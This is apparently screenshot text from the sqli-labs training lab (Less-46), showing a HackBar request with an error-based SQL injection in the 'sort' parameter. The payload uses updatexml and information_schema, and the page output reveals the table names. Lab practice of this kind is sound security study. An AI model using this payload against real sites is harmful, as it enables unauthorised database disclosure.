 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
ncryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.9/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)--+
Post data Referer User Agent Cookies Clear All